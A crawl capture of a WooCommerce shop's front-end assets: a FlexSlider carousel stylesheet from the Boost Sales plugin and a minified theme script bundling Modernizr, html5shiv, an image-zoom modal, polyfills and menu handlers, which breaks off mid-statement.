--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/vi_flexslider.css?ver=2.7.0
body_size: 1039
content:
/*
 * jQuery FlexSlider v2.7.0
 * http://www.woothemes.com/vi-flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 */

/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/

.woocommerce-boost-sales-container a:hover,
.woocommerce-boost-sales-slider a:hover {
	outline: none;
}

.slides,
.slides > li,
.woocommerce-boost-sales-control-nav,
.woocommerce-boost-sales-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce-boost-sales-pauseplay span {
	text-transform: capitalize;
}

/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.vi-flexslider {
	margin: 0;
	padding: 0;
}

.vi-flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}

.vi-flexslider .slides img {
	width: 100%;
	display: block;
}

.vi-flexslider .slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

html[xmlns] .vi-flexslider .slides {
	display: block;
}

* html .vi-flexslider .slides {
	height: 1%;
}

.no-js .vi-flexslider .slides > li:first-child {
	display: block;
}

/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.vi-flexslider {
	margin: 0;
	background: #fff;
	border: none;
	position: relative;
	zoom: 1;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
	-o-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
	box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
}

.vi-flexslider .slides {
	zoom: 1;
}

.vi-flexslider .slides img {
	height: auto;
	-moz-user-select: none;
}

.woocommerce-boost-sales .woocommerce-boost-sales-viewport {
	display:block !important;
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.loading .woocommerce-boost-sales-viewport {
	max-height: 300px;
}

.carousel li {
	margin-right: 5px;
}

.woocommerce-boost-sales-direction-nav {
	*height: 0;
}

.woocommerce-boost-sales-direction-nav > li {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none;
	line-height: 0;
}

.woocommerce-boost-sales-direction-nav a {
	text-decoration: none;
	display: block;
	width: 40px;
	height: 80px;
	margin: -20px 0 0;
	position: absolute;
	top: 40%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	font-size: 0;
	text-align: center;
	background: #fff;
}

.woocommerce-boost-sales-direction-nav a:before {
	font-family: "woo-boost-sales";
	display: inline-block;
	content: "\f101";
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	font-size: 30px;
	line-height: 80px;
}

.woocommerce-boost-sales-direction-nav a.woocommerce-boost-sales-next:before {
	content: "\f102";
}

.woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-prev {
	left: -50px;
}

.woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-next {
	right: -50px;

}

.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-prev {
	opacity: 0.7;
	left: 0;
}

.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-prev:hover {
	opacity: 1;
}

.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-next {
	opacity: 0.7;
	right: 0;
}

.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-next:hover {
	opacity: 1;
}

.woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-disabled {
	opacity: 0 !important;
	filter: alpha(opacity=0);
	cursor: default;
	z-index: -1;
}

.woocommerce-boost-sales-pauseplay a {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	bottom: 5px;
	left: 10px;
	opacity: 0.8;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: #000;
}

.woocommerce-boost-sales-pauseplay a:before {
	font-family: "flexslider-icon";
	font-size: 20px;
	display: inline-block;
	content: '\f004';
}

.woocommerce-boost-sales-pauseplay a:hover {
	opacity: 1;
}

.woocommerce-boost-sales-pauseplay a.woocommerce-boost-sales-play:before {
	content: '\f003';
}

.woocommerce-boost-sales-control-nav {
	width: 100%;
	position: absolute;
	bottom: -40px;
	text-align: center;
}

.woocommerce-boost-sales-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}

.woocommerce-boost-sales-control-paging li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
}

.woocommerce-boost-sales-control-paging li a:hover {
	background: #333;
	background: rgba(0, 0, 0, 0.7);
}

.woocommerce-boost-sales-control-paging li a.woocommerce-boost-sales-active {
	background: #000;
	background: rgba(0, 0, 0, 0.9);
	cursor: default;
}

.woocommerce-boost-sales-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}

.woocommerce-boost-sales-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}

.woocommerce-boost-sales-control-thumbs img {
	width: 100%;
	height: auto;
	display: block;
	opacity: .7;
	cursor: pointer;
	-moz-user-select: none;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.woocommerce-boost-sales-control-thumbs img:hover {
	opacity: 1;
}

.woocommerce-boost-sales-control-thumbs .woocommerce-boost-sales-active {
	opacity: 1;
	cursor: default;
}

/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
	.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-prev {
		left: -40px;
	}
	.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-next {
		right: -40px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/themes/storefront-child/assets/js/scripts.min.js?ver=6.8.3
body_size: 8280
content:
function scrollToElement(t){var e=jQuery(t).offset().top;jQuery("html,body").unbind().animate({scrollTop:e-80},850)}window.Modernizr=function(t,e,n){var i,o,r={},a=e.documentElement,s="modernizr",l=e.createElement(s),c=l.style,d=e.createElement("input"),u=":)",f={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),h="Webkit Moz O ms",p=h.split(" "),g=h.toLowerCase().split(" "),v="http://www.w3.org/2000/svg",w={},b={},y={},C=[],x=C.slice,T=function(t,n,i,o){var r,l,c,d,u=e.createElement("div"),f=e.body,m=f||e.createElement("body");if(parseInt(i,10))for(;i--;)(c=e.createElement("div")).id=o?o[i]:s+(i+1),u.appendChild(c);return r=["&#173;",'<style id="s',s,'">',t,"</style>"].join(""),u.id=s,(f?u:m).innerHTML+=r,m.appendChild(u),f||(m.style.background="",m.style.overflow="hidden",d=a.style.overflow,a.style.overflow="hidden",a.appendChild(m)),l=n(u,t),f?u.parentNode.removeChild(u):(m.parentNode.removeChild(m),a.style.overflow=d),!!l},E=function(){var t={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(i,o){o=o||e.createElement(t[i]||"div");var r=(i="on"+i)in o;return r||(o.setAttribute||(o=e.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(i,""),r=$(o[i],"function"),$(o[i],"undefined")||(o[i]=n),o.removeAttribute(i))),o=null,r}}(),_={}.hasOwnProperty;function k(t){c.cssText=t}function $(t,e){return typeof t===e}function S(t,e){return!!~(""+t).indexOf(e)}function P(t,e){for(var i in t){var o=t[i];if(!S(o,"-")&&c[o]!==n)return"pfx"!=e||o}return!1}function M(t,e,i){var o=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+p.join(o+" ")+o).split(" ");return $(e,"string")||$(e,"undefined")?P(r,e):function(t,e,i){for(var o in t){var r=e[t[o]];if(r!==n)return!1===i?t[o]:$(r,"function")?r.bind(i||e):r}return!1}(r=(t+" "+g.join(o+" ")+o).split(" "),e,i)}for(var N in o=$(_,"undefined")||$(_.call,"undefined")?function(t,e){return e in t&&$(t.constructor.prototype[e],"undefined")}:function(t,e){return _.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var n=x.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var r=new o,a=e.apply(r,n.concat(x.call(arguments)));return Object(a)===a?a:r}return e.apply(t,n.concat(x.call(arguments)))};return i}),w.flexbox=function(){return M("flexWrap")},w.flexboxlegacy=function(){return M("boxDirection")},w.canvas=function(){var t=e.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},w.canvastext=function(){return!(!r.canvas||!$(e.createElement("canvas").getContext("2d").fillText,"function"))},w.webgl=function(){return!!t.WebGLRenderingContext},w.touch=function(){var n;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?n=!0:T(["@media (",m.join("touch-enabled),("),s,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){n=9===t.offsetTop}),n},w.geolocation=function(){return"geolocation"in navigator},w.postmessage=function(){return!!t.postMessage},w.websqldatabase=function(){return!!t.openDatabase},w.indexedDB=function(){return!!M("indexedDB",t)},w.hashchange=function(){return E("hashchange",t)&&(e.documentMode===n||e.documentMode>7)},w.history=function(){return!(!t.history||!history.pushState)},w.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},w.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},w.rgba=function(){return k("background-color:rgba(150,255,150,.5)"),S(c.backgroundColor,"rgba")},w.hsla=function(){return k("background-color:hsla(120,40%,100%,.5)"),S(c.backgroundColor,"rgba")||S(c.backgroundColor,"hsla")},w.multiplebgs=function(){return k("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(c.background)},w.backgroundsize=function(){return M("backgroundSize")},w.borderimage=function(){return M("borderImage")},w.borderradius=function(){return M("borderRadius")},w.boxshadow=function(){return M("boxShadow")},w.textshadow=function(){return""===e.createElement("div").style.textShadow},w.opacity=function(){var t,e;return t="opacity:.55",k(m.join(t+";")+(e||"")),/^0.55$/.test(c.opacity)},w.cssanimations=function(){return M("animationName")},w.csscolumns=function(){return M("columnCount")},w.cssgradients=function(){var t="background-image:";return k((t+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+t)+m.join("linear-gradient(left top,#9f9, white);"+t)).slice(0,-t.length)),S(c.backgroundImage,"gradient")},w.cssreflections=function(){return M("boxReflect")},w.csstransforms=function(){return!!M("transform")},w.csstransforms3d=function(){var t=!!M("perspective");return t&&"webkitPerspective"in a.style&&T("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,n){t=9===e.offsetLeft&&3===e.offsetHeight}),t},w.csstransitions=function(){return M("transition")},w.fontface=function(){var t;return T('@font-face {font-family:"font";src:url("https://")}',function(n,i){var o=e.getElementById("smodernizr"),r=o.sheet||o.styleSheet,a=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"";t=/src/i.test(a)&&0===a.indexOf(i.split(" ")[0])}),t},w.generatedcontent=function(){var t;return T(["#",s,"{font:0/0 a}#",s,':after{content:"',u,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},w.video=function(){var t=e.createElement("video"),n=!1;try{(n=!!t.canPlayType)&&((n=new Boolean(n)).ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(t){}return n},w.audio=function(){var t=e.createElement("audio"),n=!1;try{(n=!!t.canPlayType)&&((n=new Boolean(n)).ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return n},w.localstorage=function(){try{return localStorage.setItem(s,s),localStorage.removeItem(s),!0}catch(t){return!1}},w.sessionstorage=function(){try{return sessionStorage.setItem(s,s),sessionStorage.removeItem(s),!0}catch(t){return!1}},w.webworkers=function(){return!!t.Worker},w.applicationcache=function(){return!!t.applicationCache},w.svg=function(){return!!e.createElementNS&&!!e.createElementNS(v,"svg").createSVGRect},w.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==v},w.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(f.call(e.createElementNS(v,"animate")))},w.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(f.call(e.createElementNS(v,"clipPath")))},w)o(w,N)&&(i=N.toLowerCase(),r[i]=w[N](),C.push((r[i]?"":"no-")+i));return r.input||(r.input=function(n){for(var i=0,o=n.length;i<o;i++)y[n[i]]=!!(n[i]in d);return y.list&&(y.list=!(!e.createElement("datalist")||!t.HTMLDataListElement)),y}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),r.inputtypes=function(t){for(var i,o,r,s=0,l=t.length;s<l;s++)d.setAttribute("type",o=t[s]),(i="text"!==d.type)&&(d.value=u,d.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&d.style.WebkitAppearance!==n?(a.appendChild(d),i=(r=e.defaultView).getComputedStyle&&"textfield"!==r.getComputedStyle(d,null).WebkitAppearance&&0!==d.offsetHeight,a.removeChild(d)):/^(search|tel)$/.test(o)||(i=/^(url|email)$/.test(o)?d.checkValidity&&!1===d.checkValidity():d.value!=u)),b[t[s]]=!!i;return b}("search tel url email datetime date month week time datetime-local number range color".split(" "))),r.addTest=function(t,e){if("object"==typeof t)for(var i in t)o(t,i)&&r.addTest(i,t[i]);else{if(t=t.toLowerCase(),r[t]!==n)return r;e="function"==typeof e?e():e,a.className+=" "+(e?"":"no-")+t,r[t]=e}return r},k(""),l=d=null,function(t,e){var n,i,o=t.html5||{},r=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,a=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,s="_html5shiv",l=0,c={};function d(){var t=h.elements;return"string"==typeof t?t.split(" "):t}function u(t){var e=c[t[s]];return e||(e={},l++,t[s]=l,c[l]=e),e}function f(t,n,o){return n||(n=e),i?n.createElement(t):(o||(o=u(n)),!(s=o.cache[t]?o.cache[t].cloneNode():a.test(t)?(o.cache[t]=o.createElem(t)).cloneNode():o.createElem(t)).canHaveChildren||r.test(t)||s.tagUrn?s:o.frag.appendChild(s));var s}function m(t){t||(t=e);var o,r,a,s,l,c,m=u(t);return!h.shivCSS||n||m.hasCSS||(m.hasCSS=(r="article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}",a=(o=t).createElement("p"),s=o.getElementsByTagName("head")[0]||o.documentElement,a.innerHTML="x<style>"+r+"</style>",!!s.insertBefore(a.lastChild,s.firstChild))),i||(l=t,(c=m).cache||(c.cache={},c.createElem=l.createElement,c.createFrag=l.createDocumentFragment,c.frag=c.createFrag()),l.createElement=function(t){return h.shivMethods?f(t,l,c):c.createElem(t)},l.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-]+/g,function(t){return c.createElem(t),c.frag.createElement(t),'c("'+t+'")'})+");return n}")(h,c.frag)),t}!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",n="hidden"in t,i=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){n=!0,i=!0}}();var h={elements:o.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==o.shivCSS,supportsUnknownElements:i,shivMethods:!1!==o.shivMethods,type:"default",shivDocument:m,createElement:f,createDocumentFragment:function(t,n){if(t||(t=e),i)return t.createDocumentFragment();for(var o=(n=n||u(t)).frag.cloneNode(),r=0,a=d(),s=a.length;r<s;r++)o.createElement(a[r]);return o}};t.html5=h,m(e)}(this,e),r._version="2.7.1",r._prefixes=m,r._domPrefixes=g,r._cssomPrefixes=p,r.mq=function(e){var n,i=t.matchMedia||t.msMatchMedia;return i?i(e).matches:(T("@media "+e+" { #"+s+" { position: absolute; } }",function(e){n="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),n)},r.hasEvent=E,r.testProp=function(t){return P([t])},r.testAllProps=M,r.testStyles=T,r.prefixed=function(t,e,n){return e?M(t,e,n):M(t,"pfx")},a.className=a.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+C.join(" "),r}(this,this.document),function(t){function e(e,i){if(this.$el=t(e),this.options=t.extend(!0,{},n,i,this.$el.data()),this.$img=this.$el.find(this.options.imgclass),0!==this.$img.length&&(this.$img=this.$img.first(),this.img_lg=this.$el.attr("href"),this.img_sm=this.$img.attr("src"),this.img_lg&&this.img_sm&&"#"!=this.img_lg)){var o=this;this.$el.on("click.simplezoom",function(t){t.preventDefault(),o.showModal()})}}var n={classie:"",offset:40,scrollclose:!0,imgclass:"img",duration:0,modalTmpl:null,loaderTmpl:null};t.extend(e.prototype,{showModal:function(){var e=this,n=null;this.$modal=this.createModal(this.img_sm),this.$content=this.$modal.find(".simplezoom-item"),this.setInitPosition(),this.options.duration&&this.$content.css("transitionDuration",this.options.duration+"ms"),this.$img.css("visibility","hidden"),this.loadImageMeta(this.img_sm,function(i){e.$modal&&!e.isClosing&&(e.setFullPosition(i),e.$content.append(e.options.loaderTmpl||'<div class="simplezoom-loader loader"><i></i></div>'),e.$modal.addClass("in loading"),e.loadImageMeta(e.img_lg,function(t){e.$modal&&!e.isClosing&&(e.$modal.removeClass("loading"),t&&(e.$content.find("img").attr("src",e.img_lg),e.setFullPosition(t),e.evtTrigger("onImageLoaded")))}),t(window).on("resize.simplezoom",function(t){clearTimeout(n),n=setTimeout(function(){e.setFullPosition(i)},100)}),e.$modal.on("click",function(t){e.closeModal()}),e.options.scrollclose&&t(window).on("scroll.simplezoom",function(t){e.closeModal()}))}),e.evtTrigger("onModalInit")},closeModal:function(){var e=this;this.isClosing=!0,this.$modal.removeClass("in"),this.$content.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e.$modal.remove(),e.$modal=null,e.$img.css("visibility","visible"),t(window).off("resize.simplezoom").off("scroll.simplezoom"),e.isClosing=!1}),this.setInitPosition(),this.evtTrigger("onModalClosed")},createModal:function(e){var n=this.options.modalTmpl||'<div class="modal-simplezoom"><div class="modal-close"><span class="ti-close"></span></div><div class="modal-bg"></div><div class="modal-content"><div class="simplezoom-item"><img src="{{img}}" alt="simplezoom-img" /></div></div></div>';return n=n.replace("{{img}}",e),t(n).addClass(this.options.classie).appendTo("body")},setInitPosition:function(){var e={width:this.$img.width(),height:this.$img.height(),left:this.$img.offset().left,top:this.$img.offset().top-t(window).scrollTop()};this.$content.css(e)},setFullPosition:function(e){var n,i,o,r,a,s,l;a=(n=e.w)/(i=e.h),(o=t(window).width()-2*this.options.offset)/(r=t(window).height()-2*this.options.offset)>a?n=(i=Math.min(r,i))*a:i=(n=Math.min(o,n))/a,s=(t(window).width()-n)/2,l=(t(window).height()-i)/2,this.$content.css({width:n,height:i,left:s,top:l})},loadImageMeta:function(e,n){var i=this;t("<img />").load(function(){n({w:this.width,h:this.height})}).error(function(){i.evtTrigger("onImageError"),n(null)}).attr("src",e)},evtTrigger:function(t){t&&this.options[t]&&"function"==typeof this.options[t]&&this.options[t].call(this,this.$el,this.$modal)}}),t.fn.simplezoom=function(n){var i="iws_simplezoom";return this.each(function(){var o=t.data(this,i);o||(o=new e(this,n),t.data(this,i,o))})}}(jQuery),function(){"use strict";var t,e=[];function n(){for(;e.length;)e[0](),e.shift()}function i(t){this.a=o,this.b=void 0,this.f=[];var e=this;try{t(function(t){!function t(e,n){if(e.a==o){if(n==e)throw new TypeError;var i=!1;try{var r=n&&n.then;if(null!=n&&"object"==typeof n&&"function"==typeof r)return void r.call(n,function(n){i||t(e,n),i=!0},function(t){i||a(e,t),i=!0})}catch(t){return void(i||a(e,t))}e.a=0,e.b=n,s(e)}}(e,t)},function(t){a(e,t)})}catch(t){a(e,t)}}t=function(){setTimeout(n)};var o=2;function r(t){return new i(function(e){e(t)})}function a(t,e){if(t.a==o){if(e==t)throw new TypeError;t.a=1,t.b=e,s(t)}}function s(n){var i;i=function(){if(n.a!=o)for(;n.f.length;){var t=(r=n.f.shift())[0],e=r[1],i=r[2],r=r[3];try{0==n.a?i("function"==typeof t?t.call(void 0,n.b):n.b):1==n.a&&("function"==typeof e?i(e.call(void 0,n.b)):r(n.b))}catch(t){r(t)}}},e.push(i),1==e.length&&t()}i.prototype.g=function(t){return this.c(void 0,t)},i.prototype.c=function(t,e){var n=this;return new i(function(i,o){n.f.push([t,e,i,o]),s(n)})},window.Promise||(window.Promise=i,window.Promise.resolve=r,window.Promise.reject=function(t){return new i(function(e,n){n(t)})},window.Promise.race=function(t){return new i(function(e,n){for(var i=0;i<t.length;i+=1)r(t[i]).c(e,n)})},window.Promise.all=function(t){return new i(function(e,n){function i(n){return function(i){a[n]=i,(o+=1)==t.length&&e(a)}}var o=0,a=[];0==t.length&&e(a);for(var s=0;s<t.length;s+=1)r(t[s]).c(i(s),n)})},window.Promise.prototype.then=i.prototype.c,window.Promise.prototype.catch=i.prototype.g)}(),function(){function t(t,e){document.addEventListener?t.addEventListener("scroll",e,!1):t.attachEvent("scroll",e)}function e(t){this.a=document.createElement("div"),this.a.setAttribute("aria-hidden","true"),this.a.appendChild(document.createTextNode(t)),this.b=document.createElement("span"),this.c=document.createElement("span"),this.h=document.createElement("span"),this.f=document.createElement("span"),this.g=-1,this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;",this.b.appendChild(this.h),this.c.appendChild(this.f),this.a.appendChild(this.b),this.a.appendChild(this.c)}function n(t,e){t.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+e+";"}function i(t){var e=t.a.offsetWidth,n=e+100;return t.f.style.width=n+"px",t.c.scrollLeft=n,t.b.scrollLeft=t.b.scrollWidth+100,t.g!==e&&(t.g=e,!0)}function o(e,n){function o(){var t=r;i(t)&&t.a.parentNode&&n(t.g)}var r=e;t(e.b,o),t(e.c,o),i(e)}function r(t,e){var n=e||{};this.family=t,this.style=n.style||"normal",this.weight=n.weight||"normal",this.stretch=n.stretch||"normal"}var a=null,s=null,l=null,c=null;function d(){return null===c&&(c=!!document.fonts),c}function u(t,e){return[t.style,t.weight,function(){if(null===l){var t=document.createElement("div");try{t.style.font="condensed 100px sans-serif"}catch(t){}l=""!==t.style.font}return l}()?t.stretch:"","100px",e].join(" ")}r.prototype.load=function(t,i){var r=this,l=t||"BESbswy",c=0,f=i||3e3,m=(new Date).getTime();return new Promise(function(t,i){if(d()&&!function(){if(null===s)if(d()&&/Apple/.test(window.navigator.vendor)){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);s=!!t&&603>parseInt(t[1],10)}else s=!1;return s}()){var h=new Promise(function(t,e){!function n(){(new Date).getTime()-m>=f?e():document.fonts.load(u(r,'"'+r.family+'"'),l).then(function(e){1<=e.length?t():setTimeout(n,25)},function(){e()})}()}),p=new Promise(function(t,e){c=setTimeout(e,f)});Promise.race([p,h]).then(function(){clearTimeout(c),t(r)},function(){i(r)})}else g=function(){function s(){var e;(e=-1!=g&&-1!=v||-1!=g&&-1!=w||-1!=v&&-1!=w)&&((e=g!=v&&g!=w&&v!=w)||(null===a&&(e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),a=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))),e=a&&(g==b&&v==b&&w==b||g==y&&v==y&&w==y||g==C&&v==C&&w==C)),e=!e),e&&(x.parentNode&&x.parentNode.removeChild(x),clearTimeout(c),t(r))}var d=new e(l),h=new e(l),p=new e(l),g=-1,v=-1,w=-1,b=-1,y=-1,C=-1,x=document.createElement("div");x.dir="ltr",n(d,u(r,"sans-serif")),n(h,u(r,"serif")),n(p,u(r,"monospace")),x.appendChild(d.a),x.appendChild(h.a),x.appendChild(p.a),document.body.appendChild(x),b=d.a.offsetWidth,y=h.a.offsetWidth,C=p.a.offsetWidth,function t(){if((new Date).getTime()-m>=f)x.parentNode&&x.parentNode.removeChild(x),i(r);else{var e=document.hidden;!0!==e&&void 0!==e||(g=d.a.offsetWidth,v=h.a.offsetWidth,w=p.a.offsetWidth,s()),c=setTimeout(t,50)}}(),o(d,function(t){g=t,s()}),n(d,u(r,'"'+r.family+'",sans-serif')),o(h,function(t){v=t,s()}),n(h,u(r,'"'+r.family+'",serif')),o(p,function(t){w=t,s()}),n(p,u(r,'"'+r.family+'",monospace'))},document.body?g():document.addEventListener?document.addEventListener("DOMContentLoaded",function t(){document.removeEventListener("DOMContentLoaded",t),g()}):document.attachEvent("onreadystatechange",function t(){"interactive"!=document.readyState&&"complete"!=document.readyState||(document.detachEvent("onreadystatechange",t),g())});var g})},"object"==typeof module?module.exports=r:(window.FontFaceObserver=r,window.FontFaceObserver.prototype.load=r.prototype.load)}(),function(t){"use strict";t.fn.hasAttr=function(t){return void 0!==this.attr(t)},t.fn.inView=function(){var t=this[0].getBoundingClientRect();return(t.height>0||t.width>0)&&t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)};for(var e,n,i,o,r=document.querySelectorAll(".progressiveMedia"),a=0;a<r.length;a++)e=r[a],void 0,void 0,void 0,void 0,n=e.dataset.width,i=e.dataset.height,o=i/n*100,e.previousElementSibling.setAttribute("style","padding-bottom:"+o+"% !important;");function s(){t(".progressiveMedia-image").each(function(){var e=t(this),n=(e.offset(),e.attr("src"));if((void 0==n||""==n)&&e.inView()){var i=new Image;i.src=e.attr("data-src"),i.onload=function(){e.attr("src",e.attr("data-src")),setTimeout(function(){e.parents(".progressiveMedia").addClass("is-imageLoaded")},500)}}})}t(window).load(function(){s(),t(window).on("scroll resize",function(){s()})})}(jQuery),jQuery(document).ready(function(t){if(t("ul.menu li.menu-item-has-children>a").append('<span class="ti-angle-down"></span>'),t(".cart .single_add_to_cart_button ").prepend('<span class="ti-shopping-cart-full"></span>'),t(".menu-toggle").click(function(){t(this).toggleClass("opened"),t(".menu_backdrop").fadeToggle(),t("#mobile-navigation .drawer").toggleClass("opened")}),t(".drawer>.ti-close").click(function(){t(".menu_backdrop").fadeToggle(),t(".menu-toggle").toggleClass("opened"),t("#mobile-navigation .drawer").toggleClass("opened")}),t(".drawer ul.menu li.menu-item-has-children a .ti-angle-down").click(function(e){e.preventDefault(),t(this).parent().toggleClass("menu-opened"),t(this).parent().siblings("ul.sub-menu").slideToggle("400")}),t(".menu_backdrop").click(function(){t(".menu_backdrop").fadeToggle(),t(".menu-toggle").toggleClass("opened"),t("#mobile-navigation .drawer").toggleClass("opened")}),0!=t(".1-stickyheader").length){var e=t("#masthead").offset().top;t(window).scroll(function(){t(this).scrollTop()>e?t("#masthead").addClass("position-fix").parent().addClass("header-fix"):t("#masthead").removeClass("position-fix").parent().removeClass("header-fix")})}!function(e){if(0!==t(e).length){var n=t(e).find(".toggler");t(e).find(".collapse-box").hide(),n.click(function(e){e.preventDefault();var 